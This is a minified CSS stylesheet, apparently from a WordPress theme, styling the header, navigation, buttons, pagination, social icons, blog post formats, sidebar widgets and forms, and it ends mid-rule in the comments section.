.wpb_animate_when_almost_visible{opacity:0}.wpb-is-off
.wpb_animate_when_almost_visible{opacity:1}footer.site-footer .footer-extras{text-align:center;background:#000}footer.site-footer .footer-extras .container
p{padding:50px 0;margin:0 20px;border-top:1px solid rgba(255,255,255,0.1)}footer.site-footer a.scrollup-footer,footer.site-footer a.scrollup-footer:hover,footer.site-footer a.scrollup-footer:active{color:#fff}footer.site-footer a.scrollup-footer
i{font-size:30px;margin-left:2px;line-height:60px}footer.site-footer a.scrollup-footer .b-polygon_octagon{width:60px;height:60px}footer.site-footer a.scrollup-footer .b-polygon_octagon .b-polygon-part_content{background:#F36639}section#content{padding:30px 0}section#content.page-fullscreen{padding:0}.wpb-is-off section#content.page-fullscreen{padding:30px}section#subheader{padding:60px 0 30px;position:relative;overflow:hidden;text-align:center;width:100%}section#subheader.has_header_image{padding:100px 0}section#subheader.has_header_image header.page-title p,section#subheader.has_header_image .breadcrumb > li a,section#subheader.has_header_image .breadcrumb>li{color:#fff}section#subheader .page-header-image{position:absolute;top:0;width:100%;text-align:center;z-index:0}section#subheader .page-header-image
img{border-radius:0}.single section#subheader
ul.breadcrumb{opacity:1;top:0}section#subheader header.page-title
h1{padding:0;margin:0;font-size:60px;font-weight:300}.title-underline{background:#f36639;display:inline-block;height:3px;margin:20px 0 0;width:100px}a{color:#F36639;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}a:hover,a:focus{color:#DE572C;outline:none;text-decoration:none}h1 a,h2 a,h3 a,h4 a,h5 a,h6
a{color:#000}h1 a:hover,h1 a:focus,h2 a:hover,h2 a:focus,h3 a:hover,h3 a:focus,h4 a:hover,h4 a:focus,h5 a:hover,h5 a:focus,h6 a:hover,h6 a:focus{color:#F36639;text-decoration:none}p{line-height:1.71109}input,button,select,textarea{font-family:'Roboto Slab'}input[type="radio"],input[type="checkbox"],.radio,.checkbox{width:auto;display:inline-block}.table{width:auto}.gg-animate{-webkit-transition:all 1s;-moz-transition:all 1s;transition:all 1s}.logo-wrapper{padding:5px 15px}.logo-wrapper
img.brand{max-width:100%}.logo-wrapper
small.graphic{margin-left:10px}#main-navbar-collapse .social-icons-widget
ul{padding:21px 0 21px 15px;border-left:1px solid #f5f5f5}#main-navbar-collapse .social-icons-widget ul
li{margin-top:0}.navbar-header{border-right:1px solid #f5f5f5;position:relative}.navbar-toggle{position:absolute;top:50%;right:0;margin:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#site-title{color:#79848F;font-size:14px;font-weight:900;line-height:20px;margin:0;text-transform:uppercase;padding:20px 0}#site-title
a{color:#f36639}.container>.navbar-header,.container-fluid>.navbar-header{margin-left:15px}.def_bg_color_primary{background:#f36639}.def_bg_color_secondary{background:#000}.def_bg_color_none{background:transparent}.margin-bottom-null{margin-bottom:0!important}.circle{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.margin-right-5{margin-right:5px!important}.margin-right-10{margin-right:10px!important}.margin-right-15{margin-right:15px!important}.pull-center{float:none;text-align:center;margin:0 auto;display:inline-block}.text-center{text-align:center}.spacer-top{margin-top:30px}.spacer-bottom{margin-bottom:30px}.page_heading_left{text-align:left}.page_heading_center{text-align:center}.page_heading_right{text-align:right}.read-more-spacer{margin-bottom:10px}.tp-leftarrow.default{background:#f36639!important;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.tp-leftarrow.default:before{content:'\34';font-family:'ElegantIcons';color:#fff;line-height:40px;font-size:18px}.tp-rightarrow.default{background:#f36639!important;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.tp-rightarrow.default:before{content:'\35';font-family:'ElegantIcons';color:#fff;line-height:40px;font-size:18px}.b-circle{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;vertical-align:middle;text-align:center}.b-rounded{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;vertical-align:middle;text-align:center}.b-polygon_octagon{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.b-polygon{visibility:hidden;display:inline-block;overflow:hidden;vertical-align:middle;text-align:center;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.b-polygon-part{visibility:hidden;display:block;overflow:hidden;width:100%;height:100%}.b-polygon-part_content:after{content:"";display:inline-block;height:100%;vertical-align:middle}.b-polygon-part_helper,.b-polygon-part_content{visibility:visible}.b-polygon-part_content{background:#000}.b-polygon_octagon>.b-polygon-part{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.b-polygon_octagon{width:130px;height:130px;margin-bottom:20px}.b-polygon_octagon.normal{width:130px;height:130px;line-height:130px}.b-polygon_octagon.small{width:90px;height:90px;line-height:90px}.b-polygon_octagon.large{width:170px;height:170px;line-height:170px}.media>.b-polygon_octagon.pull-left{margin-right:30px}.media>.b-polygon_octagon.pull-right{margin-left:30px}.vivido-agent-devices .wpb_animate_when_almost_visible,.vivido-agent-devices
.wpb_start_animation{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important;animation:none!important;-webkit-animation:none!important;-moz-animation:none!important;-o-animation:none!important;-ms-animation:none!important;opacity:1!important}.vivido-agent-devices .featured-icon-box .gg-icn-holder{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}.vivido-agent-devices .title-subtitle-box .has-underline{height:2px;width:60px!important}.vivido-agent-devices .featured-icon-box:hover .gg-icn-holder{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important;margin-bottom:0!important;margin-top:0!important}.vivido-agent-devices .featured-icon-box.has-transparent-back:hover{background:none;padding:0!important}.vivido-agent-devices .wpb-is-on footer.site-footer .footer-widgets-holder.wpb_animate_when_almost_visible,.vivido-agent-devices .wpb-is-on footer.site-footer .footer-widgets-holder.wpb_animate_when_almost_visible.wpb_start_animation{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important;opacity:1!important;padding:60px 0 30px!important}.vivido-agent-devices .delay-01s{animation-delay:.1s!important;transition-delay:.1s!important}header
.navbar{margin-bottom:0;margin-top:0;box-shadow:none;padding:0;min-height:inherit;border:0;border-radius:0;background:#fff;width:100%;position:relative}@-webkit-keyframes
stickyHeader{0%{margin-top:-90px}100%{margin-top:0}}@keyframes
stickyHeader{0%{margin-top:-90px}100%{margin-top:0}}header.site-header .bottom-header
.navbar.sticky{background:#fff;position:fixed;top:0;left:0;z-index:999;padding:0;-webkit-animation:stickyHeader .5s 1 ease-in-out;animation:stickyHeader .5s 1 ease-in-out;-webkit-box-shadow:0 0 8px 0 rgba(50,50,50,0.2);-moz-box-shadow:0 0 8px 0 rgba(50,50,50,0.2);box-shadow:0 0 8px 0 rgba(50,50,50,0.2)}header .navbar .navbar-nav>li{height:100%;display:table}header .navbar .navbar-nav > li > a,header .navbar .navbar-nav>li>a:visited{text-transform:uppercase;font-weight:300;border-bottom:2px solid transparent;font-size:14px;color:#000;padding:25px 15px;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;display:table-cell;vertical-align:middle}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav>.active>a:focus{background-color:transparent;color:inherit}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#f5f5f5;border-bottom:2px solid #f36639;color:inherit}header .navbar .navbar-nav > li > a.selected,header .navbar .navbar-nav > li.external.current-menu-item > a,header .navbar .navbar-nav > li > a:hover,header .navbar .navbar-nav>li>a:active{background-color:#f5f5f5!important;border-bottom:2px solid #f36639!important}.dropdown-menu{margin:0;padding:0}.dropdown-menu>li>a{padding:10px 15px;color:#000}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-color:#f36639!important}.dropdown-header{padding:10px 15px;text-transform:uppercase;color:#999}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:active>.dropdown-menu,.dropdown-submenu:hover>.dropdown-menu{display:block}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:active>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.btn,.wpb-js-composer .wpb_button,.wpb-js-composer .vc_btn,.vc_read_more,.more-link{font-size:16px;line-height:inherit;padding:6px 12px;background-color:#f36639;color:#FFF;display:inline-block;line-height:1.71109;text-decoration:none;text-shadow:none;white-space:inherit;font-family:'Roboto Slab';border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.wpb-js-composer
.vc_btn{margin-bottom:0}.btn-lg,.wpb-js-composer .vc_btn_btn-large{padding:20px 30px}.btn-sm,.wpb-js-composer .vc_btn_btn-small{padding:5px 10px;font-size:14px}.btn-xs,.wpb-js-composer .vc_btn_btn-mini{font-size:12px;padding:5px 10px}.btn-default{color:#6b6b6b;background-color:#ecf0f1}.btn-primary{color:#fff;background-color:#F36639}.btn-secondary{color:#fff;background-color:#34495e}.more-link{display:inline-block;margin-top:10px}.gg_posts_grid .more-link{margin-top:20px}.comment-reply-link{text-transform:uppercase}.btn:hover,.vc_read_more:hover,.btn-primary:hover,.more-link:hover,.btn-primary:focus,.more-link:focus,.btn-primary:active,.more-link:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background:#000;text-decoration:none}.btn-primary:active,.btn-primary.active{background:#DE572C}.wpb-js-composer .vc_btn
i{line-height:inherit}.wpb-js-composer .vc_btn i.pull-left{margin-right:10px;float:none!important;display:inline-block}.wpb-js-composer .vc_btn i.pull-right{margin-left:10px;float:none!important}.wpb-js-composer .vc_btn i.pull-center{text-align:center;display:block}.wpb-js-composer
.vc_btn_square{border-radius:0}.wpb-js-composer
.vc_btn_square_outlined{border-radius:0;background:none!important;border:1px solid}.wpb-js-composer
.vc_btn_round{border-radius:25px}.wpb-js-composer
.vc_btn_outlined{background:none!important;border:1px solid}.wpb-js-composer .vc_btn_outlined:hover{border-color:#f36639!important;color:#f36639!important}.pagination{position:relative;width:100%}.pagination>li:first-child>a,.pagination>li:first-child>span{border:0}.pagination>li>a,.pagination>li>span{display: block;     border: 0;float: left; margin: 4px 4px 4px 0; padding: 2px 25px; text-decoration: none; width: auto; color: #ffffff; background: #0e0e0e; min-width: 55px; min-height: 35px; text-align: center; line-height: 32px; border-radius: 40px;}.single .pagination > li > a,.single .pagination > li > span,.mfp-content .pagination > li > a,.mfp-content .pagination>li>span{margin:0;color:#BCC2C9;background:none;line-height:normal;min-height:inherit}.pagination span.page-of{float:right}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>.active>a,.pagination>.active>span{color:#000;background:#fff}.single .pagination > li > a:hover,.single .pagination > li > a:focus,.single .pagination > .active > a,.single .pagination>.active>span{color:#F36639;background:none}.pagination .current,.pagination span.page-of{background:#F36639;color:#fff}.single .pagination .current,.single .pagination span.page-of{color:#F36639;background:none}a.scrollup{bottom:20px;height:42px;position:fixed;right:20px;width:42px;background:#F36639;line-height:47px;text-align:center;z-index:999}a.scrollup:hover,a.scrollup:focus{background:#DE572C;text-decoration:none}a.scrollup
i{color:#fff}.social-icons-widget
ul{margin:0}.social-icons-widget
li{display:inline-block;float:none;padding:0;margin:10px 0 0}.social-icons-widget li .b-polygon_octagon{width:30px;height:30px;margin-bottom:0}.social-icons-widget li
a{padding:0;display:block;width:100%;height:100%;background:#F5F5F5;color:#fff}.social-icons-widget ul li a.social-twitter:before{content:"\e087"}.social-icons-widget ul li a.social-facebook:before{content:"\e027"}.social-icons-widget ul li a.social-dribble:before{content:"\e021"}.social-icons-widget ul li a.social-google:before{content:"\e039"}.social-icons-widget ul li a.social-flickr:before{content:"\e029"}.social-icons-widget ul li a.social-rss:before{content:"\e071"}.social-icons-widget ul li a.social-linkedin:before{content:"\e052"}.social-icons-widget ul li a.social-youtube:before{content:"\e099"}.social-icons-widget ul li a.social-skype:before{content:"\e074"}.social-icons-widget ul li a.social-forrst:before{content:"\e031"}.social-icons-widget ul li a.social-tumblr:before{content:"\e085"}.social-icons-widget ul li a.social-vimeo:before{content:"\e089"}.social-icons-widget li a.social-rss{background:#F36639}.social-icons-widget li a.social-facebook{background:#3B5998}.social-icons-widget li a.social-twitter{background:#00ACED}.social-icons-widget li a.social-linkedin{background:#007BB6}.social-icons-widget li a.social-google{background:#DD4B39}.social-icons-widget li a.social-dribble{background:#C5376D}.social-icons-widget li a.social-skype{background:#3E9DD7}.social-icons-widget li a.social-flickr{background:#ED1884}.social-icons-widget li a.social-vimeo{background:#1AB7EA}.social-icons-widget li a.social-youtube{background:#B00}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;color:#000}.title-subtitle-box
h1{font-size:60px}.title-subtitle-box
h2{font-size:48px}.title-subtitle-box
h3{font-size:36px}.title-subtitle-box
h4{font-size:28px}.title-subtitle-box
h5{font-size:20px}.title-subtitle-box
h6{font-size:18px}.img-rounded,.owl-carousel img,img.avatar,.wp-post-image,.flickr_badge_image img,div
.vc_box_rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;max-width:100%}.wpb_single_image img.default,.featured-image-box
img.default{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.wpb_single_image img.circle,.featured-image-box
img.circle{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.wpb_single_image img.rounded,.featured-image-box
img.rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}hr{border-color:#e3ebed}blockquote:before{display:block;content:"\201C";font-size:60px;position:absolute;left:10px;top:-30px;font-family:'Arial';font-size:180px;line-height:normal}blockquote:after{display:block;content:"\201E";font-size:60px;position:absolute;right:10px;bottom:0;font-family:'Arial';font-size:180px;line-height:normal}blockquote{font-family:'Roboto Slab';position:relative;padding:30px 30px 30px 90px;font-size:30px;border:0}blockquote cite,blockquote p
cite{display:block;font-size:16px;margin-top:20px;font-weight:normal}.format-quote
blockquote{color:#fff}.nav-pills>li>a{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-pills>li+li{margin-left:5px}#content-wrapper{padding:40px 0 20px}.widget h2
img{display:inline}.form-control:focus{border:0;box-shadow:none}.form-control{font-size:16px;height:auto;padding:16px;color:#34495e;border:none;background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:background .25s linear,color .25s linear;-moz-transition:background .25s linear,color .25s linear;-o-transition:background .25s linear,color .25s linear;transition:background .25s linear,color .25s linear;-webkit-backface-visibility:hidden}.form-control:focus{border:none;background:#F36639;color:#fff;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}:-webkit-input-placeholder{line-height:44px}:focus::-webkit-input-placeholder{opacity:0;-webkit-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}:focus:-moz-placeholder{opacity:0;-moz-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}:focus::-moz-placeholder{opacity:0;-moz-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}:focus:-ms-input-placeholder{opacity:0;-ms-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}.input-group-addon{border:0;background-color:#ECF0F1;color:#6B6B6B}.form-inline .form-control{width:100%}.input-group input.form-control{line-height:1.71109;padding:6px 16px;background:#f5f5f5;color:#000;min-height:39px}.entry-content `
.post-image img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%}.entry-content img,.entry-summary img,.comment-content img[height],img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto;max-width:100%}img.size-auto,img.size-full,img.size-medium,img.size-large,img.wp-post-image{height:auto;max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.badge{background-color:#BCC2C9}article.post,.wpb-is-off
article.page{margin-bottom:30px;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}article.post .post-format-icon{width:100%;background:#F36639;height:300px}article .entry-title{font-size:24px}article .article-header-body{overflow:hidden;position:relative;width:100%;padding:20px}article.post .entry-content,article .entry-summary{padding:0 20px 20px;overflow:hidden}.single article.post .entry-content,.wpb-is-off article.page .entry-content{padding:20px}#single-header{    position: relative;
padding: 30px 0 30px;
text-align: center;
background: #191818;}.single .article-header-body .navigation ul.pagination,.mfp-content .article-header-body .navigation
ul.pagination{margin:16px 0 0;float:none;display:inline-block;width:auto}.article-header-body .entry-title{margin-top:0;line-height:normal}#single-header .article-header-body .entry-title{margin-bottom:0}article footer ul.post-tags{margin-bottom:0;border-top:1px solid #f5f5f5;padding:20px}article footer ul.post-tags
li{margin-right:5px;height:auto}article footer ul.post-tags li
a{font-size:10px}p.meta{font-size:14px;color:#bcc2c9;margin-bottom:0}#single-header
p.meta{margin-top:10px}p.meta
a{color:#bcc2c9}p.meta span
i{margin-right:5px}p.meta
span{margin-right:15px}p.meta span
span{margin-right:0}.post-social{margin:0}.post-social ul li
a{color:#fff;text-decoration:none;padding:3px 15px;border-right:1px solid #f5f5f5}.post-social ul li a:hover{color:#fff}.project-description .post-social ul li
a{color:#BCC2C9;text-decoration:none;padding:3px 15px;background:#F5F5F5!important;border-right:1px solid #fff}.project-description .post-social ul li a:hover{color:#fff;background:#F36639!important}.post-social ul
li{padding-left:0;padding-right:0}.post-social ul > li:first-child > a,.post-social ul > li:first-child > a:hover,.post-social ul>li:first-child>a:focus{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:0;-moz-border-bottom-right-radius:0;-moz-border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:3px}.post-social ul > li:last-child > a,.post-social ul > li:last-child > a:hover,.post-social ul>li:last-child>a:focus{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:3px;-moz-border-bottom-right-radius:3px;-moz-border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:0;border-right:0}.post-social ul li a.social-twitter{background:#00ACED}.post-social ul li a.social-facebook{background:#3B5998}.post-social ul li a.social-google{background:#DD4B39}.post-social ul li a.social-linkedin{background:#007BB6}.post-social ul li a.social-send{background:#f36639}.post-social ul li a.social-twitter:before{content:"\e087"}.post-social ul li a.social-facebook:before{content:"\e027"}.post-social ul li a.social-google:before{content:"\e039"}.post-social ul li a.social-linkedin:before{content:"\e052"}.post-social ul li a.social-send:before{content:"\e024"}.post-format{width:100%;height:350px;color:#fff;text-align:center;line-height:350px;background:#F36639;font-size:100px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.gg_posts_grid ul.image-grid li.col-md-4 .post-format,.gg_posts_grid .image-grid.owl-carousel[data-slides-per-view="3"] .post-format{height:233px;line-height:233px;font-size:80px}aside .widget .post-format{width:50px;height:50px;line-height:50px;font-size:18px;margin-right:20px;background:#f5f5f5;color:#000}aside .widget .post-format
i{line-height:50px}aside .widget .post-format.status{background:#E67E22}aside .widget .post-format.quote{background:#95A5A6}article.format-chat .post-format.chat,aside .widget .post-format.chat{background:#F36639}article.format-chat .entry-content p:nth-of-type(even){background:#f5f5f5;padding:12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}article.format-chat .entry-content p:nth-of-type(odd){padding:0 12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}article.format-quote .entry-content{background:#F36639;padding-top:20px}article.format-quote
blockquote{margin-bottom:0}article.format-quote blockquote cite,article.format-quote blockquote cite a,article.format-quote blockquote cite a:hover{color:#fff}.gg_posts_grid article.format-quote blockquote,.gg_posts_grid article.format-quote blockquote cite,.gg_posts_grid article.format-quote blockquote p
cite{font-size:16px}.gg_posts_grid article.format-quote
blockquote{padding:0 0 0 50px}.gg_posts_grid article.format-quote blockquote:before,.gg_posts_grid article.format-quote blockquote:after{font-size:90px}.gg_posts_grid article.format-quote blockquote:before{left:0;top:-10px}.gg_posts_grid article.format-quote blockquote:after{right:0;bottom:20px}article.format-link .entry-title{margin-top:10px;color:#fff}aside .widget .post-format.link{background:#F36639}article.format-link .entry-content{background:#F36639;border-left:80px solid #de572c;padding:20px 20px 10px;position:relative;color:#fff;overflow:visible}article.format-link .entry-content
a{color:#fff}article.format-link .post-link-icn-holder{color:#FFF;font-size:28px;left:-52px;line-height:70px;position:absolute;top:20px}article.format-image .post-format.image,aside .widget .post-format.image{background:#e74c3c}article.format-video .post-format.video,aside .widget .post-format.video{background:#ea4c89}.gg_posts_grid article.post embed,.gg_posts_grid article.post iframe,.gg_posts_grid article.post object,.gg_posts_grid article.post
video{height:auto}article.format-audio .post-format.audio,aside .widget .post-format.audio{background:#3498db}article.format-gallery .post-format.gallery,aside .widget .post-format.gallery{background:#95A5A6}.gg_posts_grid article.format-gallery .owl-carousel .owl-item{padding:0}article.format-status .post-format.status
img{vertical-align:inherit;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}aside{display:inline-block;width:100%}div.widget{color:#BCC2C9;margin-bottom:30px;float:left;width:100%;background:#fff;padding:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}div.widget
a{color:#000}div.widget a:hover{color:#F36639}h4.widget-title{margin-bottom:20px;text-transform:uppercase}.widget.widget_text{margin-bottom:20px}.widget.flickr-widget,.widget.newsletter{float:left;position:relative;width:100%}.widget
ul{margin:0;padding:0}.widget ul.children,.widget ul.sub-menu{margin-left:20px}.widget
ul.children{margin-top:8px}.widget ul.children li:before{content:'\35';font-family:'ElegantIcons';color:#BCC2C9;margin-top:2px}.widget ul
li{border-bottom:1px solid #f5f5f5;list-style:none;margin-top:8px;padding-left:0;padding-bottom:8px}.widget ul li:first-child{margin-top:0}.widget ul li:last-child{border-bottom:none;padding-bottom:0}.widget ul li .post-date{display:block;margin-top:3px;font-size:14px}.widget ul li .post-date:before{content:'\7d';font-family:'ElegantIcons';font-style:normal;margin-right:5px}.site-footer
div.widget{background:transparent;color:rgba(255,255,255,0.3)}.site-footer div.widget
a{color:rgba(255,255,255,0.5)}.site-footer div.widget a:hover{color:#f36639}.site-footer h4.widget-title{margin-bottom:20px;color:#fff}.site-footer .widget ul
li{border-color:rgba(255,255,255,0.1)}.widget.flickr-widget
.flickr_badge_image{width:70px;height:70px;margin:0 5px 10px}.widget.flickr-widget
p.flickr_stream_wrap{float:left;width:100%}.widget.flickr-widget h4.widget-title:before{content:'\e0a6';font-family:'ElegantIcons';margin-right:10px;color:#F36639}.widget ul.wp-tag-cloud
li{display:inline-block;background:#f5f5f5;border-radius:3px 3px 3px 3px;box-shadow:none;color:#6B6B6B;text-align:center;text-shadow:none;padding:8px 12px;margin-top:4px;font-size:12px}.widget ul#recentcomments li:before{content:"\76";font-family:'ElegantIcons';margin-right:10px}.widget ul#recentcomments li
a{display:block}.widget.tabbed-widget{float:left;width:100%}.widget.tabbed-widget ul.nav-tabs{background:#f9f9f9;margin-bottom:20px;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}footer .widget.tabbed-widget ul.nav-tabs{background:#DE572C}.widget.tabbed-widget ul.nav-tabs
li{padding:0;margin:0;border:0}.widget.tabbed-widget ul.nav-tabs li
a{border:0;border-right:1px solid rgba(0,0,0,0);padding:10px 0;text-align:center}.widget.tabbed-widget .nav-tabs > li.active > a,.widget.tabbed-widget .nav-tabs > li.active > a:hover,.widget.tabbed-widget .nav-tabs>li.active>a:focus{border:0;background:#F36639;color:#fff}footer .widget.tabbed-widget .nav-tabs > li.active > a,footer .widget.tabbed-widget .nav-tabs > li.active > a:hover,footer .widget.tabbed-widget .nav-tabs > li.active > a:focus,footer .widget.tabbed-widget .nav-tabs > li > a:hover,footer .widget.tabbed-widget .nav-tabs>li>a:focus{background:#F36639;color:#fff}.widget.tabbed-widget .nav-tabs > li:first-child > a,.widget.tabbed-widget .nav-tabs > li:first-child > a:hover,.widget.tabbed-widget .nav-tabs>li:first-child>a:focus{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:0;-moz-border-bottom-right-radius:0;-moz-border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:3px}.widget.tabbed-widget .nav-tabs > li:last-child > a,.widget.tabbed-widget .nav-tabs > li:last-child > a:hover,.widget.tabbed-widget .nav-tabs>li:last-child>a:focus{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:3px;-moz-border-bottom-right-radius:3px;-moz-border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:0}.widget.tabbed-widget .nav-tabs>li>a{border-radius:0;margin:0;font-size:14px}.widget.tabbed-widget ul>li:before{content:none}.widget.tabbed-widget .tab-content ul>li{width:100%;margin-bottom:8px;float:left}.widget.tabbed-widget .tab-content ul#recentcomments > li,.widget.tabbed-widget .tab-content ul.wp-tag-cloud>li{margin-bottom:0}.widget.tabbed-widget ul>li>a{display:block}.widget.tabbed-widget ul > li span.post-format,.widget.recent_post_thumbnails ul > li span.post-format{display:inline;float:left;font-size:18px;height:50px;line-height:50px;margin-right:20px;width:50px}.widget.tabbed-widget ul > li
img{margin:0 20px 0 0}.widget.tabbed-widget ul.wp-tag-cloud>li{width:auto}.widget.tabbed-widget .post-comments,.widget.tabbed-widget .post-date{margin-top:3px;display:block;font-size:14px}.widget.tabbed-widget .post-comments i,.widget.tabbed-widget .post-date
i{margin-right:5px}.widget.social-icons .social-icons-widget
li{border:none;padding:0;margin:3px 3px 0 0;float:left}.widget.social-icons .social-icons-widget li .b-polygon_octagon{width:60px;height:60px}.widget.social-icons .social-icons-widget li
a{color:#fff;font-size:18px;line-height:60px}.newsletter h4.widget-title:before{content:'\e010';font-family:'ElegantIcons';margin-right:10px;color:#F36639}.newsletter-box
form{margin-top:20px}.newsletter-box h1,.newsletter-box h2,.newsletter-box h3,.newsletter-box h4,.newsletter-box h5,.newsletter-box
h6{color:#fff}.newsletter-box input[type="text"],.newsletter-box input[type="email"],.newsletter-box input[type="url"]{width:100%}.newsletter-box input[type="radio"]{width:auto;height:auto;margin-right:10px}.newsletter-box{position:relative;background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:20px;color:#000}.newsletter-box
form{margin-bottom:0}.widget.twitter-widget h4.widget-title:before{content:'\e094';font-family:'ElegantIcons';margin-right:10px;color:#F36639}.widget.twitter-widget li .twitter-date{display:block;margin-bottom:5px}.widget.twitter-widget li .twitter-text{color:#000;color:inherit}.widget.twitter-widget li .twitter-text
a{color:#F36639}.widget.recent_post_thumbnails ul>li{float:left;width:100%;margin-bottom:8px}.widget.recent_post_thumbnails ul>li>a{display:block}.widget.recent_post_thumbnails ul > li
img{margin:0 20px 0 0}.widget.recent_post_thumbnails .post-date{color:#BCC2C9}footer .widget.recent_post_thumbnails .post-date{color:inherit}.widget.recent_post_thumbnails .post-date
i{margin-right:5px}.widget.contact
address{padding-left:20px}.widget.contact ul li:before{margin-right:20px;font-family:"ElegantIcons"}.widget.contact ul li.contact-widget-address:before{content:"\e01d"}.widget.contact ul li.contact-widget-phone:before{content:"\e090"}.widget.contact ul li.contact-widget-fax:before{content:"\e103"}.widget.contact ul li.contact-widget-email:before{content:"\e010"}.contact_widget_dark
.widget.contact{background:none;padding:0;border-radius:0}.contact_widget_dark .widget.contact
li{border:0}.contact_widget_dark .widget.contact li.contact-widget-email a,.contact_widget_dark .widget.contact ul li:before{color:#f36639}.contact_widget_dark .widget.contact
h2.widgettitle{color:#fff}.entry-meta{clear:both;display:block}footer.entry-meta{font-size:10px;letter-spacing:1px;text-transform:uppercase;position:relative}footer.entry-meta .edit-link{position:absolute;right:20px;top:20px}.format-gallery .gallery-thumb{float:left;margin:0 1em 0 0}.wp-audio-shortcode{margin-top:45px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#comments ul
li.comment{background:#fff;padding:15px;margin-top:30px;position:relative;overflow:visible;list-style:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#comments ul li.comment
